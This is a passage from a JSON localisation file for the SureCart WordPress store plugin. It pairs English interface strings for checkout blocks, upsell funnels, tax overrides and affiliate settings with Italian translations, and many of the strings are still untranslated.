already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["Aggiungi Un Titolo..."],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Mostra i totali della sessione."],"block title\u0004Totals":["Totali"],"block description\u0004Displays the total line item.":["Visualizza il totale per ogni elemento."],"block title\u0004Total":["Totale"],"block keyword\u0004textarea":["Area Di Testo"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Visualizza un campo di testo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Textarea":["Area Di Testo"],"block description\u0004Displays the order tax. (if there is tax)":["Visualizza gli oneri fiscali dell'ordine. (se \u00e8 presente l'imposta)"],"block title\u0004Tax Line Item":["Dettagli Tasse"],"block keyword\u0004summary":["riepilogo"],"block keyword\u0004totals":["totali"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Visualizzare un campo IVA\/GST per la riscossione dell'IVA."],"block title\u0004VAT or Tax ID Input":["Inserimento Partita IVA o Codice Fiscale"],"block description\u0004Display a toggle switch.":["Visualizza un toggle switch"],"block title\u0004Switch":["Switch"],"block description\u0004Display a subtotal line item.":["Visualizza una voce di sottototale."],"block title\u0004Subtotal Line Item":["Subtotale Voce"],"block description\u0004Display a submit button.":["Visualizza un pulsante di invio."],"block title\u0004Submit Button":["Pulsante Invia"],"block keyword\u0004store logo":["logo del negozio"],"block keyword\u0004logo":["logo"],"block description\u0004Display the store logo.":["Mostra il logo del negozio"],"block title\u0004Store Logo":["Logo Del Negozio"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["meta"],"block description\u0004Display information for a specific session.":["Visualizza le informazioni per una sessione specifica."],"block title\u0004Session Info":["Informazioni sulla sessione"],"block keyword\u0004radio-group":["radio-group"],"block keyword\u0004select":["seleziona"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Visualizza un input di selezione radio. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Radio Select":["Selezione Radio"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Mostra un input radio"],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":["negozio"],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["immagine"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Visualizza un selettore per i prezzi dei prodotti."],"block title\u0004Price Selector":["Selettore Prezzo"],"block keyword\u0004choice":["scelta"],"block keyword\u0004product":["prodotto"],"block keyword\u0004price":["prezzo"],"block description\u0004Displays a price choice for a product":["Mostra una scelta di prezzo per un prodotto"],"block title\u0004Price Choice":["Scelta del Prezzo"],"block keyword\u0004tel":["tel"],"block keyword\u0004phone":["telefono"],"block description\u0004Display a phone number collection field.":["Visualizza un campo di raccolta numeri di telefono."],"block title\u0004Phone":["Telefono"],"block keyword\u0004stripe":["stripe"],"block keyword\u0004paypal":["paypal"],"block keyword\u0004credit":["credito"],"block description\u0004Display payment options":["Mostra opzioni di pagamento"],"block title\u0004Payment":["Pagamento"],"block keyword\u0004password":["password"],"block description\u0004Displays a password field to let a new user set a password.":["Visualizza un campo password per consentire a un nuovo utente di impostare una password."],"block title\u0004Password":["Password"],"block description\u0004Display an order confirmation line items summary section.":["Visualizza una sezione di riepilogo delle voci di conferma dell'ordine."],"block title\u0004Order Confirmation Line Items":["Voci di conferma dell'ordine"],"block description\u0004Display an order confirmation customer section.":["Visualizzare una sezione cliente di conferma dell'ordine."],"block title\u0004Order Confirmation Customer Details":["Conferma dell'ordine Dettagli del cliente"],"block description\u0004Display your order bumps.":["Mostra i tuoi order bump."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Mostra un campo per inserire il prezzo che desideri."],"block title\u0004Name Your Own Price":["Il Prezzo \u00c8 Libero"],"block description\u0004Display a name collection field.":["Visualizza un campo di raccolta nomi."],"block title\u0004Full Name":["Nome Completo"],"block description\u0004Display a logout button.":["Mostra un bottone per il logout"],"block title\u0004Logout Button":["Pulsante di Logout"],"block keyword\u0004subtotal":["SubTotale"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["articoli in linea"],"block keyword\u0004total":["totale"],"block description\u0004Displays checkout line items.":["Visualizza gli elementi della fila di pagamento."],"block title\u0004Line Items":["Articoli"],"block keyword\u0004last-name":["cognome"],"block description\u0004Display a last name collection field.":["Visualizza un campo di raccolta del cognome."],"block title\u0004Last Name":["Cognome"],"block keyword\u0004field":["campo"],"block keyword\u0004input":["input"],"block keyword\u0004text":["testo"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Visualizza un campo di input di testo del modulo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Text Field":["Campo di testo"],"block keyword\u0004title":["titolo"],"block keyword\u0004heading":["intestazione"],"block description\u0004Displays a title\/heading section":["Visualizza il titolo della sezione\/intestazione"],"block title\u0004Title\/Heading Section":["Titolo Sezione\/Intestazione"],"block description\u0004Displays a form.":["Visualizza un modulo."],"block title\u0004Form":["Form"],"block keyword\u0004first-name":["nome"],"block description\u0004Display a first name collection field.":["Visualizza un campo di raccolta del nome."],"block title\u0004First Name":["Nome"],"block keyword\u0004android":["android"],"block keyword\u0004google":["google"],"block keyword\u0004apple":["apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Mostra opzioni di pagamento veloce (Google Pay, Apple Pay, ecc.)"],"block title\u0004Express Payment":["Pagamento Rapido"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["email"],"block description\u0004Displays an email form field.":["Visualizza un campo e-mail."],"block title\u0004Email":["Email"],"block description\u0004Displays a donation amount for the donation form.":["Visualizza un importo di donazione per il modulo di donazione."],"block title\u0004Donation Amount":["Importo della donazione"],"block keyword\u0004amount":["importo"],"block keyword\u0004custom":["personalizzato"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["donazione"],"block description\u0004Displays a donation amount for the user to choose from.":["Mostra un importo di donazione affinch\u00e9 l'utente possa scegliere."],"block title\u0004Donation":["Donazione"],"block keyword\u0004hr":["hr"],"block keyword\u0004divider":["divisore"],"block description\u0004Displays a divider.":["Visualizza un divisore."],"block title\u0004Divider":["Divisore"],"block keyword\u0004user":["utente"],"block keyword\u0004account":["account"],"block description\u0004WordPress User Account Information":["Informazioni sull'account utente di WordPress"],"block title\u0004WordPress User Account":["Account utente WordPress"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Mostra gli indirizzi di spedizione dei clienti e consente loro di aggiornare i dettagli."],"block title\u0004Customer Shipping and Tax Address":["Indirizzo di spedizione e tassazione del cliente"],"block description\u0004Displays the customers invoices.":["Visualizza le fatture dei clienti."],"block title\u0004Customer Invoices":["Fatture Cliente"],"block description\u0004Displays the customers charges.":["Mostra le spese dei clienti."],"block title\u0004Customer Charges":["Costi del Cliente"],"block description\u0004Displays the users customer dashboard tabs.":["Visualizza le schede del pannello cliente dell'utente."],"block title\u0004Customer Dashboard Tabs":["Schede Dashboard "],"block title\u0004Customer Dashboard Tab":["Scheda Dashboard "],"block description\u0004Displays the users customer dashboard pages.":["Visualizza le pagine Dashboard del cliente."],"block title\u0004Customer Dashboard Pages":["Pagine Dashboard Cliente"],"block description\u0004Displays the users customer dashboard tab.":["Visualizza la scheda della dashboard cliente dell'utente."],"block title\u0004Customer Dashboard Page":["Pagina Dashboard Cliente"],"block description\u0004Displays a customer's subscriptions.":["Mostra gli abbonamenti di un cliente."],"block title\u0004Customer Subscriptions":["Abbonamenti Cliente"],"block description\u0004Lets the customer update payment methods.":["Permette al cliente di aggiornare i metodi di pagamento."],"block title\u0004Customer Payment Methods":["Metodi di Pagamento del Cliente"],"block description\u0004Displays the customers orders.":["Mostra gli ordini dei clienti."],"block title\u0004Customer Orders":["Ordini dei clienti"],"block keyword\u0004download":["download"],"block description\u0004Displays the customer's downloads.":["Mostra i download del cliente."],"block title\u0004Customer Downloads":["Contenuti Scaricabili Per I Clienti"],"block title\u0004Customer Dashboard":["Pannello di Controllo Cliente"],"block description\u0004Displays the users customer dashboard.":["Visualizza la dashboard del cliente."],"block title\u0004Tabbed Customer Dashboard":["Dashboard Clienti con Schede"],"block description\u0004Displays the customers billing details.":["Mostra i dettagli di fatturazione del cliente."],"block title\u0004Customer Billing Details":["Dettagli di Fatturazione del Cliente"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Visualizza un pulsante per collegare l'utente alla propria dashboard cliente."],"block title\u0004Customer Dashboard Button":["Pulsante Dashboard Cliente"],"block description\u0004Display a coupon form.":["Mostra un modulo per inserire un codice promozionale."],"block title\u0004Coupon":["Codice Sconto"],"block keyword\u0004thank you":["grazie"],"block keyword\u0004thank":["grazie"],"block description\u0004Display an order confirmation section.":["Visualizza una sezione di conferma dell'ordine."],"block title\u0004Order Confirmation":["Conferma Ordine"],"block description\u0004Display an area of the form based on conditions.":["Visualizza un'area del form in base alle condizioni."],"block title\u0004Conditional":["Condizionale"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Visualizza il contenuto in pi\u00f9 colonne, con blocchi aggiunti a ciascuna colonna."],"block title\u0004SureCart Columns":["SureCart Colonne"],"block description\u0004A single column within a columns block.":["Una singola colonna all'interno di un blocco di colonne."],"block title\u0004SureCart Column":["Surecart Colonna"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["form"],"block description\u0004Display a checkout form":["Mostra un modulo di pagamento"],"block title\u0004Checkout Form":["Modulo di Checkout"],"block keyword\u0004notice":["avviso"],"block keyword\u0004error":["Errore"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Visualizza eventuali errori relativi al checkout. Per impostazione predefinita, il modulo di pagamento li mostra in alto. Aggiungi questo blocco per modificare la posizione."],"block title\u0004Checkout Errors":["Errori Durante Il Pagamento"],"block keyword\u0004toggle":["toggle"],"block keyword\u0004checkbox":["checkbox"],"block description\u0004Display a checkbox input":["Visualizza un input casella checkbox"],"block title\u0004Checkbox":["Checkbox"],"block description\u0004Display the cart subtotal":["Mostra il totale parziale del carrello"],"block title\u0004Cart Subtotal":["Subtotale Carrello"],"block description\u0004The cart submit button":["Il pulsante di invio del carrello"],"block title\u0004Cart Submit Button":["Pulsante Invio Carrello"],"block description\u0004Display a custom message in the cart":["Visualizza un messaggio personalizzato nel carrello"],"block title\u0004Cart Message":["Messaggio del carrello"],"block description\u0004The cart menu icon that shows your cart quantity.":["L'icona del menu del carrello che indica la quantit\u00e0 di articoli nel carrello."],"block title\u0004Cart Menu Icon":["Icona del menu del carrello"],"block title\u0004Cart Items":["Articoli nel carrello"],"block description\u0004Display a cart header":["Visualizza un'intestazione del carrello"],"block title\u0004Cart Header":["Intestazione del Carrello"],"block keyword\u0004promo":["promo"],"block keyword\u0004coupon":["coupon"],"block description\u0004Display a coupon form in the cart.":["Mostra un modulo  coupon nel carrello."],"block title\u0004Cart Coupon":["Codice Sconto Carrello"],"block description\u0004Display the cart bump line item":["Mostra l'articolo del carrello promozionale"],"block title\u0004Cart Bump Line Item":["Articolo aggiuntivo nel carrello"],"block description\u0004The cart":["il carrello"],"block title\u0004Cart":["Carrello"],"block keyword\u0004confirm":["conferma"],"block keyword\u0004details":["dettagli"],"block keyword\u0004card":["carta"],"block description\u0004Display a card block.":["Visualizza un blocco card."],"block title\u0004Card":["Carta"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Visualizza un pulsante per reindirizzare immediatamente alla pagina di pagamento con il prodotto nel carrello."],"block title\u0004Buy Button":["Pulsante Acquista"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["invia"],"block keyword\u0004button":["bottone"],"block description\u0004Display a checkout form button.":["Mostra un pulsante per il modulo di pagamento."],"block title\u0004Button":["Bottone"],"block keyword\u0004discount":["sconto"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["linea"],"block keyword\u0004checkout":["checkout"],"block description\u0004Displays the order bump discount.":["Mostra lo sconto dell'ordine aggiuntivo."],"block title\u0004Bump Discount":["Bump Sconto"],"block keyword\u0004customer":["cliente"],"block keyword\u0004name":["nome"],"block description\u0004Display a button to add a specific price to the cart.":["Mostra un pulsante per aggiungere un prezzo specifico al carrello."],"block title\u0004Add To Cart Button":["Aggiungi al Carrello"],"block keyword\u0004tax":["tasse"],"block keyword\u0004shipping":["spedizione"],"block keyword\u0004address":["indirizzo"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Visualizza un modulo per inserire l'indirizzo di spedizione. Questo viene utilizzato per il calcolo delle spese di spedizione e delle tasse."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["Sei sicuro di voler rimuovere questo Link?"],"Insert Buy Link":["Inserisci Link Di Acquisto"],"Create A Buy Link":["Crea Un Link Di Acquisto"],"Update Link":["Aggiorna Link"],"Add A Buy Link":["Aggiungi Un Link Di Acquisto"],"Are you sure you wish to remove this link?":["Sei sicuro di voler rimuovere questo link?"],"Name Your Price":["Prezzo libero"],"To add some default checkout products, click the \"Add Products\" button.":["Per aggiungere alcuni prodotti predefiniti al checkout, fare clic sul pulsante \"Aggiungi prodotti\"."],"Reset":["Reset"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Apri Testo"],"Closed Text":["Testo Chiuso"],"Collapsed On Mobile":["Collassato Su Device Mobile"],"Collapsed On Desktop":[],"Collapsible":["Collassabile"],"Apply Coupon":["Applica Sconto"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":["Altra Etichetta"],"EU VAT Label":["Etichetta IVA UE"],"UK VAT Label":["Etichetta IVA UK"],"AU ABN Label":["Etichetta AU ABN"],"CA GST Label":["Etichetta IVA CA"],"Tax ID":["Partita IVA"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Mostra un'icona di lucchetto sicuro."],"Show total due in button text.":["Mostra importo totale nel testo del pulsante."],"This is a secure, encrypted payment.":[],"Link image to home":["Collega immagine alla home"],"Maximum height":["Altezza Massima"],"Set a maximum height":["Imposta l'altezza massima"],"This is also displayed on your invoices, receipts and emails.":["Questo viene visualizzato anche sulle fatture, sulle ricevute e sulle e-mail."],"Store Logo":["Logo Del Negozio"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Non in questo ordine di esempio, ma verr\u00e0 visualizzato condizionalmente)"],"Label Name":["Etichetta Nome"],"Click here to add some radio text...":["Fai clic qui per aggiungere del testo radio..."],"Radio Text":["Testo Opzione Singola"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Il conteggio delle colonne supera la quantit\u00e0 raccomandata e potrebbe causare problemi visivi."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Aggiunti testo..."],"Button text":["Testo pulsante"],"Columns":["Colonne"],"Select many":["Seleziona molti"],"Show Price Amount":["Mostra Importo Prezzo"],"Show Label":["Mostra Etichetta"],"Checked By Default":["Selezionato per impostazione predefinita"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Si prega di visualizzare l'anteprima del modulo sul front-end per caricare i campi dell'elemento di pagamento Stripe."],"PayPal selected for check out.":["PayPal selezionato per il pagamento."],"Another step will appear after submitting your order to complete your purchase details.":["Un altro passaggio apparir\u00e0 dopo l'invio del tuo ordine per completare i dettagli del tuo acquisto."],"Credit Card selected for check out.":["Carta di credito selezionata per il pagamento."],"%s selected for check out.":["%s selezionato per il pagamento."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Abilita Paypal come metodo di pagamento"],"Enable Stripe payment":["Abilita Stripe come metodo di pagamento"],"Enable Mollie processor":["Abilita Mollie come metodo di pagamento"],"Mollie":["Mollie"],"Disable or enable specific processors for this form.":["Disabilita o abilita processori specifici per questo modulo."],"Enabled Processors":["Abilita Processori Di Pagamento"],"Password Confirmation Help":["Guida alla Conferma della Password"],"Password Confirmation Placeholder":["Conferma Password Placeholder"],"Password Confirmation Label":["Etichetta di Conferma Password"],"Password 